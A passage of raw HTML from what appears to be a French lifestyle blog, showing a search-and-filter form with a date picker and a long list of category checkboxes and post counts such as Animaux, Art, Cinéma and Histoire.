											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-0a027ed1078acd54862b7206daaaa93f"><label class="sf-label-checkbox" for="sf-input-0a027ed1078acd54862b7206daaaa93f">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-59ddc2e03328d665403e5ef20f118d65"><label class="sf-label-checkbox" for="sf-input-59ddc2e03328d665403e5ef20f118d65">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-0b7bb65c2ec6a6b1a5b71a79a0e0d1c4"><label class="sf-label-checkbox" for="sf-input-0b7bb65c2ec6a6b1a5b71a79a0e0d1c4">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-d2a183bc287daafd74ed5fbb8dedbc02"><label class="sf-label-checkbox" for="sf-input-d2a183bc287daafd74ed5fbb8dedbc02">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-06851f3b3bd0ddf4ec371c40b2e894b7"><label class="sf-label-checkbox" for="sf-input-06851f3b3bd0ddf4ec371c40b2e894b7">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-f2805dcb383c4ad76a25d578fc63869c"><label class="sf-label-checkbox" for="sf-input-f2805dcb383c4ad76a25d578fc63869c">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-ce6a53fd0f946cda7de2e4e71a02cde2"><label class="sf-label-checkbox" for="sf-input-ce6a53fd0f946cda7de2e4e71a02cde2">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-cfa0bef0b0192651cdc70f9ba8a3c9a6"><label class="sf-label-checkbox" for="sf-input-cfa0bef0b0192651cdc70f9ba8a3c9a6">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-4e0034bce84dbd891e1e550cceb5622b"><label class="sf-label-checkbox" for="sf-input-4e0034bce84dbd891e1e550cceb5622b">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-09505c763e7e235c394d7baa14d57510"><label class="sf-label-checkbox" for="sf-input-09505c763e7e235c394d7baa14d57510">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-31f1bc2b9a038dc86f7c4b62aa208d9c"><label class="sf-label-checkbox" for="sf-input-31f1bc2b9a038dc86f7c4b62aa208d9c">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-250b2333696995c675190520226b3776"><label class="sf-label-checkbox" for="sf-input-250b2333696995c675190520226b3776">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-0c349dd61bddadc495fe5af5ec6ba237"><label class="sf-label-checkbox" for="sf-input-0c349dd61bddadc495fe5af5ec6ba237">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-c88078a0826e24289fbaf43e24c1e2fe"><label class="sf-label-checkbox" for="sf-input-c88078a0826e24289fbaf43e24c1e2fe">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-ae1cf8dabc418c05cfda688205376080"><label class="sf-label-checkbox" for="sf-input-ae1cf8dabc418c05cfda688205376080">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-518d1f93dca0669a7ed806e49646ec77"><label class="sf-label-checkbox" for="sf-input-518d1f93dca0669a7ed806e49646ec77">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-afa818b29132cf9a5507e8d5974c9b39"><label class="sf-label-checkbox" for="sf-input-afa818b29132cf9a5507e8d5974c9b39">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-d84c3ea55d89654e1c70d092dca298fe"><label class="sf-label-checkbox" for="sf-input-d84c3ea55d89654e1c70d092dca298fe">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-56fb2b6960e23c74dba56bcd3d92cef5"><label class="sf-label-checkbox" for="sf-input-56fb2b6960e23c74dba56bcd3d92cef5">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-c51d6f9c8b86a61cee394612ec88b218"><label class="sf-label-checkbox" for="sf-input-c51d6f9c8b86a61cee394612ec88b218">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-72bcda03bdb9b28c32bbe47ac40a7113"><label class="sf-label-checkbox" for="sf-input-72bcda03bdb9b28c32bbe47ac40a7113">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-08ac5087197a48d78590dbaf254ca006"><label class="sf-label-checkbox" for="sf-input-08ac5087197a48d78590dbaf254ca006">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-f1a93504220c1a51e507c8d41eb9981b"><label class="sf-label-checkbox" for="sf-input-f1a93504220c1a51e507c8d41eb9981b">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-a53fbabf7f46bfcaba341d3720d9fb4a"><label class="sf-label-checkbox" for="sf-input-a53fbabf7f46bfcaba341d3720d9fb4a">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-d6ae6543ab5e594fddd34a5ffe6b3725"><label class="sf-label-checkbox" for="sf-input-d6ae6543ab5e594fddd34a5ffe6b3725">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-1dc061922745cb286313747cf3fcfe3a"><label class="sf-label-checkbox" for="sf-input-1dc061922745cb286313747cf3fcfe3a">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-474e6fb8a7cfbf73c0eeb603c83ae88f"><label class="sf-label-checkbox" for="sf-input-474e6fb8a7cfbf73c0eeb603c83ae88f">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-c31faef955bc26e5d17c8b9ffa37c072"><label class="sf-label-checkbox" for="sf-input-c31faef955bc26e5d17c8b9ffa37c072">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-b7b91202e497f0a73833eea368ec2e23"><label class="sf-label-checkbox" for="sf-input-b7b91202e497f0a73833eea368ec2e23">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-1081d9bc8a522ebc9cc7dfcdf1da9d94"><label class="sf-label-checkbox" for="sf-input-1081d9bc8a522ebc9cc7dfcdf1da9d94">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-9a075b147aeb11116a30e388094777c7"><label class="sf-label-checkbox" for="sf-input-9a075b147aeb11116a30e388094777c7">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-fea123ab8f88d857eaee1766f42a0fb5"><label class="sf-label-checkbox" for="sf-input-fea123ab8f88d857eaee1766f42a0fb5">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-1ec77286051029f37dab641e17a3850b"><label class="sf-label-checkbox" for="sf-input-1ec77286051029f37dab641e17a3850b">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-d7dcac5df5aa2efad06d25b92d323e98"><label class="sf-label-checkbox" for="sf-input-d7dcac5df5aa2efad06d25b92d323e98">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-f224da6a590eff78ed59c6e75d841e04"><label class="sf-label-checkbox" for="sf-input-f224da6a590eff78ed59c6e75d841e04">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-29c19dd20339495c5af7aa84e0d3107f"><label class="sf-label-checkbox" for="sf-input-29c19dd20339495c5af7aa84e0d3107f">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-caf860b6cc0d0f236436b0e215167034"><label class="sf-label-checkbox" for="sf-input-caf860b6cc0d0f236436b0e215167034">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-eda3445f4164c007477df77f9d15ff1b"><label class="sf-label-checkbox" for="sf-input-eda3445f4164c007477df77f9d15ff1b">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-60177e7f7635dc8a0d9b2e9b43496d3e"><label class="sf-label-checkbox" for="sf-input-60177e7f7635dc8a0d9b2e9b43496d3e">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-febe4f2647478263f68209202519c3b2"><label class="sf-label-checkbox" for="sf-input-febe4f2647478263f68209202519c3b2">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-2f1a312e63f89021c5c81404d607ae2b"><label class="sf-label-checkbox" for="sf-input-2f1a312e63f89021c5c81404d607ae2b">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-88b4174868c1e55ff99acb7098dcbf9f"><label class="sf-label-checkbox" for="sf-input-88b4174868c1e55ff99acb7098dcbf9f">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-23a11173aecbeec2623fec857d0fdf6e"><label class="sf-label-checkbox" for="sf-input-23a11173aecbeec2623fec857d0fdf6e">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-666686d138b6c75a49bdcaca6d62cbfa"><label class="sf-label-checkbox" for="sf-input-666686d138b6c75a49bdcaca6d62cbfa">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-97bba3e0425a6dca34405df6ef83faed"><label class="sf-label-checkbox" for="sf-input-97bba3e0425a6dca34405df6ef83faed">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-b5f920687cacd3de4d28123aea34765f"><label class="sf-label-checkbox" for="sf-input-b5f920687cacd3de4d28123aea34765f">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-9f813268a013d379afdb0f878bab30aa"><label class="sf-label-checkbox" for="sf-input-9f813268a013d379afdb0f878bab30aa">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-b732372c48ed9fb958a95c360c57db01"><label class="sf-label-checkbox" for="sf-input-b732372c48ed9fb958a95c360c57db01">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-4ebfa9d1654dbb93f1869cb6aaeff149"><label class="sf-label-checkbox" for="sf-input-4ebfa9d1654dbb93f1869cb6aaeff149">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-849686e873541d537c02d6ff04267a8b"><label class="sf-label-checkbox" for="sf-input-849686e873541d537c02d6ff04267a8b">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-11b5b90966d6af45bf53ccd399a4f108"><label class="sf-label-checkbox" for="sf-input-11b5b90966d6af45bf53ccd399a4f108">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-621cd1c72600ad5115f8af573a841123"><label class="sf-label-checkbox" for="sf-input-621cd1c72600ad5115f8af573a841123">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-091806e2aeb0f5df563cfb418a232460"><label class="sf-label-checkbox" for="sf-input-091806e2aeb0f5df563cfb418a232460">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-7da000c8cee63923908a90bcbea335be"><label class="sf-label-checkbox" for="sf-input-7da000c8cee63923908a90bcbea335be">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-26d1da21a306a82cc87edce1512b9667"><label class="sf-label-checkbox" for="sf-input-26d1da21a306a82cc87edce1512b9667">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-cc28a590243f4e92a29a9ede2216cf23"><label class="sf-label-checkbox" for="sf-input-cc28a590243f4e92a29a9ede2216cf23">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-c711f85c1fbd99245979922b91f9b03a"><label class="sf-label-checkbox" for="sf-input-c711f85c1fbd99245979922b91f9b03a">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-2faa3f38fd5fde6c9ba0cf7f57161934"><label class="sf-label-checkbox" for="sf-input-2faa3f38fd5fde6c9ba0cf7f57161934">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-c94ee3faae786ee6a1c9a6bb89d94d12"><label class="sf-label-checkbox" for="sf-input-c94ee3faae786ee6a1c9a6bb89d94d12">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-479aaa3e63f18e05f75311fec08b7e16"><label class="sf-label-checkbox" for="sf-input-479aaa3e63f18e05f75311fec08b7e16">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-a843acc1b6b4f00cccbf56e2fe72bc8a"><label class="sf-label-checkbox" for="sf-input-a843acc1b6b4f00cccbf56e2fe72bc8a">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-1338ca7c38b104e12afed7cd2fcbc0e8"><label class="sf-label-checkbox" for="sf-input-1338ca7c38b104e12afed7cd2fcbc0e8">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-d764067a4e8b5e5cc84b473562c186b0"><label class="sf-label-checkbox" for="sf-input-d764067a4e8b5e5cc84b473562c186b0">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-7467c287566d8a87daa496f20f9ea2dc"><label class="sf-label-checkbox" for="sf-input-7467c287566d8a87daa496f20f9ea2dc">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-4630675221a0ec40fe8b3654d359fd33"><label class="sf-label-checkbox" for="sf-input-4630675221a0ec40fe8b3654d359fd33">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-bfbe16393cf2ce2f7468f7a0049b852f"><label class="sf-label-checkbox" for="sf-input-bfbe16393cf2ce2f7468f7a0049b852f">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-5c1df8cafde80dc5498c7a53571cea44"><label class="sf-label-checkbox" for="sf-input-5c1df8cafde80dc5498c7a53571cea44">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-ab6dd56cb6e408a54609338dbca119b6"><label class="sf-label-checkbox" for="sf-input-ab6dd56cb6e408a54609338dbca119b6">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-17f1ba0f023cafe5958bb44d9414b67a"><label class="sf-label-checkbox" for="sf-input-17f1ba0f023cafe5958bb44d9414b67a">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-e9beafe523fb1c61ba5ee81d241e5a47"><label class="sf-label-checkbox" for="sf-input-e9beafe523fb1c61ba5ee81d241e5a47">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-65b483256e7d35fea17fd7e580afe734"><label class="sf-label-checkbox" for="sf-input-65b483256e7d35fea17fd7e580afe734">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-ee49e64d61d27c5c2faa94063f4870ab"><label class="sf-label-checkbox" for="sf-input-ee49e64d61d27c5c2faa94063f4870ab">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-c42c63656d250f014af9e701f6d8a22f"><label class="sf-label-checkbox" for="sf-input-c42c63656d250f014af9e701f6d8a22f">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-c6196eec5e37c855f9e78588c03c6140"><label class="sf-label-checkbox" for="sf-input-c6196eec5e37c855f9e78588c03c6140">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-e91c3126a8750f353a7976ddd8f10165"><label class="sf-label-checkbox" for="sf-input-e91c3126a8750f353a7976ddd8f10165">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-cab0617a4cc63f14bf938838a6539547"><label class="sf-label-checkbox" for="sf-input-cab0617a4cc63f14bf938838a6539547">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-4e57a7e1dceb0e705e71df3ec9e0cdbc"><label class="sf-label-checkbox" for="sf-input-4e57a7e1dceb0e705e71df3ec9e0cdbc">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-b6bf7f872c5738148af9035ca778a1a1"><label class="sf-label-checkbox" for="sf-input-b6bf7f872c5738148af9035ca778a1a1">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-080e02ff83d60b7f6ef3de32f76fbc60"><label class="sf-label-checkbox" for="sf-input-080e02ff83d60b7f6ef3de32f76fbc60">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-4af9bdde11c148cca038fbd3f4a21bb0"><label class="sf-label-checkbox" for="sf-input-4af9bdde11c148cca038fbd3f4a21bb0">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-aff4c296519b70e0b8818718ab747fda"><label class="sf-label-checkbox" for="sf-input-aff4c296519b70e0b8818718ab747fda">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-55fc6a600dd0778899d0761cf947d246"><label class="sf-label-checkbox" for="sf-input-55fc6a600dd0778899d0761cf947d246">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-4a951f01df2578a8aff6e007d25ca006"><label class="sf-label-checkbox" for="sf-input-4a951f01df2578a8aff6e007d25ca006">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-6dbabc8d0c9a13c3cadcb4a242393864"><label class="sf-label-checkbox" for="sf-input-6dbabc8d0c9a13c3cadcb4a242393864">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  